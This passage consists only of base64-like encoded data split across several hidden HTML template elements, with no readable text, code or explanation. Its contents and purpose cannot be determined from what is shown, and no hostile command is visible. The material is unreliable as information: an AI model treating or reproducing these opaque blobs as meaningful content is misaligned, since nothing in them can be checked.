ue2AZM52MGDC0P7lz9xxLS58gaSMJCI4EwLr40/YIalpa1l3Hed2vQhafuXP3GatrLmFtE1yZSpUGn7lz9xlPW/9wyXMM+V/EUH4Zc8Y4Xn66QLx12d2qkLQ/vVcCPQsK+sT80nxdr6RA+y0z8n1af1u0KeOM+e7FlK4L0/cZT1/bYMiSXOlfsRQ6vYdj/AsK+tZdx3ndqpCxO603s42rLntleML4bwqQtD+5c/Nd2mrfoOhW2dnOVOG+C9P3GU9f22DpA+2pSkQhe+2mxrlLa4+BuZJYbwqQtD+5c/O8Gmqf8JhXreledfBrXDJXHXsLPiCo5st9qpC0P7l3w+2LqvrE+KNs/SpAYXvs9rfNmgqfML1Wy32qkLQ/uXfT7GsbjkQo422ZP8WFn7gW8pj9/9tk/cd52O+0oNqN5rONu757YOkDudyqcZEPvSfiLR7te2T9x3ndrvRwajmmw5xryz/VXcZ4bwqQtD+8oVW5T1/bZBnzjNg6RJF7WNdz7CsK+2FPZ3ndqpC0O42HM+xu/9tQmaMduc7xBp+5c/cZT1v/cMlzDPlfxFB/bUcD3bp+e2TM9njsy6T1jRlz9xlPX99ACOM9iIpEgMt9hta5T25fRWyG7YwYMLQ/uXYlu+9f22T9I00orwBgGv2T8iwrL97WXcd53aqQsUstNrOY717K4fhGy32qkLQ/uXdzTdsrXiVdxmhYrxEGn7lz9xlPW7/wOQbZ2Z/FkRvtlrEtu5suRU9ned2qlWadGXP3GU+775H4V6347nBQC0x3Y00PWmnE/cd53aqUgMt9hta5SjvORH0XrakqRMEb7ScXiP3/22T9x3nZjmWQe+xTIy27my5FXcIdyIoQZOvN8yNsawuPhCnjjPnuxZSuC9P3GU9f22DZ001p37RBa10yVxwrSvvkLRMNXX7lkGvtkyM9P85pxP3Hedh4MhQ/uXP3/AurzlG9wst9qpC0P7l28+x7yp/wCSbZ2c4FMGv4wVcZT1/bZPnjjJjuZGWfuELSHM7te2T9x3ndrlTgWvjT9khPDmnE/cd53aqV8RutlsN9unsKxPiCXclPpHAq/SR3mZ4O2zRtwjz5vnWA+6w3oInOTtph+Efp2J6koPvp8vf4385pxP3Hed2qlJArjceCPboLPyVdx0j8mxHVDtjBVxlPX9tk+fONGV+xFDrN92JdHu17ZP3Hed2vlKB7/ecTaO9eyiH4R3j8L5U1jRlz9xlPX99ACOM9iIpFkCv95qIo715eYXx12d2qkLQ/vRcD/A+K7/FZltncu9WxvgvT9xlPX9tgmTOcnX/k4KvN9ra5Tj7aZU9ned2qkLQ7THfjLdoaSsT8xst9qpC0P7l2sj1buu/xuVONPAqUoPt5cvf4Cm/fUanj7e1+tOGbLSbXmE++yhWtB3jdSxE1b3ly9/h+fxtl7SZYrPoBBp+5c/cZT1p7sGkjPYgrMLUuuHL2q+9f22T9x335XxBhCz1ns+w+/9pk/NZ82CqRhTq88/I9O3vL5f0GeRyqUbTe6eJFuU9f22T9wz1In5RwKijT832LClrWXcd53aqQsCt954P5m8qfMCj22dmexFF77FJFuU9f22T9ww3IqzC1Lrx2dqvvX9tk+BXbfaqQtD9cNwMMeh8+UHkyCdgYMLQ/uXP3HAp7z4HJo4z5ezCxep1nEi2LSp8zfUeojKrAJDr8V+P8e5vOIKpX+N06lYALrbenmF/OacT9x3ndqpRBO61HYlze/9p1T2d53aqVZp0Zc/cZT7qfkOjyOdif9MQ6C9P3GU9f22CZU70cCpXAuyw3pqvvX9tk/cd8qT7V8L4ZctYcSt5pxP3Hed2qlDBrLQdyWO9e+mH4Rst9qpC0OmvRVxlPX9uACOetmT/0IHvsU/Kr71/bZP3HfZk/pbD7rOJXHSubjuVPZ3ndqpC0O623Y22vi04gqRJIfa6k4Nr9Jtar71/bZP3HfJn/FfTrrbdjba7/31CpIj2IiyIUP7lz9xlLi85AiVOYfauhkTo5cvar71/bZP3HfeleVEEeGXaTDG/fC7G5kvydfkXhe+0zZqvvX9tk/cd9uV519OqN5lNI717KQfhGy32qkLQ/uXeT7aofDhCpUw1Y6zC1TrhyRblPX9tk/cO9iO/U4R9sRvMNe8s/FV3GbNgrIhQ/uXPyy+3/22T9x50oikTwqt3ns0xu/n9AqaOM+fpSFD+5c/f9un8PIGij7Zn/sRWbrRazTG9aacT9x3ndqpSAy1w3o/wO/9sUjHXZ3aqQtD+9FzNMzv/adU9ned2qkLQ7nYbTXRp/D0AIgj0pezC1Krzz8i27m08k+KNs/SpAYB</template><template id="_xRlKpsyI1B3">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</template><template id="_xRlKpsyI1B4">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</template><template id="_xRlKpsyI1B5">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</template><template id="_xRlKpsyI1B6">4RtZdvI9uhuPUblTjT2utKALCXcD+UvLD7Cpg+3I7sRxr7VZ/FlLGytgGTI52W7EoVvpdmPsGn/fcBiD7Lk/teEPvTdiLVt7HzC9JrkpbgFWn7lz9xlPX9tk/cd53GpkQP5b0/cZT1/bZP3HedxqZPCq2JFXGU9f22T9x3gdXtQhXlvRVxlPX9tk/cd4Ge4F1DuNt+Isfo/+UbmSeQkuxKB77FPW++9f22T9x3ndqpC1+zhCECwLCttl7Gd/KK7EVDi9hoNMaGtfMDkGuSkroVafuXP3GU9f22T9xrzoroRUO4234ix+j/5RuZJ5CY6E8EvpdvPsOwr+UHmTvR2Ld7LIzyTQL8kJHaU9MkzZvnFWn7lz9xlPX9tlPTM9SMtyFD+5c/cZT1/aoLlSGdmeVKEKiKPTjapqnkGp8j1JXnBhe+z2tzit/9tk/cd53aqQtDi8V6Isf14f0NmGnqk+cXTLDVe2+U/v2qBJ4zg6K1BAi50yFx1bu5thyZO9iZ/QtfqMNtPtqy48EGkjPSjfoLM7TAeiPnvbj6A8B4zo77RA28iT83xrqwthuUMp2X7EUW9b0/cZT1/bZP3GuSnuBdXdG9P3GU9f22T9xr2ZP/CwC31mwiifeu4gqMetWf6E8GqZU/IsCssfNS3jrciO5CDfbDcCGO9e+mH4Rsn8SDC0P7lz9xlPX9tlOUZIOp/U4T+4UlcfGtuPUaiDKdueZGDrrZe22bve6oZdx3ndqpC0P7izA13aPjnE/cd53aqQtD59N2J5S2sfccj2qfk+dYF6nCfCXdurO7G5kvydi3IUP7lz9xlPX9tk+sNs6O7AsXs9I/Mtu4sPcBmHffn+VEFPvVZnGIpqnkAJIwg4jgTAuvmnw93ba2/wGba5KJ/VkMtdAhcdun/eYdmSTOk+dMQ+fcfTWKlqnkA8B41pjtFUjn3H01ioPhuQSeM4PWqV8Lvtk/IcawruVPwDzfnrduDa/SbW2bvr/yUcZdndqpC0P7lz9tm7G04FH2d53aqQtD+5cVcZT1/bZP3HeBnuBdQ7jbfiLH6P/1AJgykI37ShOr0m1zit/9tk/cd53aqQtD59N2J5S2sfccj2qfmeZPBvbVcz7Xvv+2AJI00ZPqQF751HAhzZay+wKdOdnS/UMKqJ49b771/bZP3Hed2qkLQ/uLbCHVu/31A50kzserSAy22n4/0Pip8xeIdZ2T7RZBq8QyMtu4sPcBmHrJn/FfQeXebTyU97XiG4wkh9WmRwq40nEi0fi69xuZINyDp0gA9MJvNdWhuLkfj3rPn+VOAqjSPXHI9fu+CJ86nZOjU0rnmGwh1bvjnE/cd53aqQtD+5c/cYi3qOIbkzmdmeVKEKiKPTLbpaS7DYg5n9r9Qhe30iJz97qt703CXZ3aqQtD+5c/cZT1/bZPwCTLnaldCr7AXT7M6P+mT8x3jMypGlX5iSMh1aG1tgmVO9HX+14Pvoo9NMKws/kLmHWdnrQJLuuXKX+D4J6mT8l5isK9BVTjgz9klOTzoVrcYtXLpx4C9YAqf4Pg/aZPzGaN2rgFVrOaLn+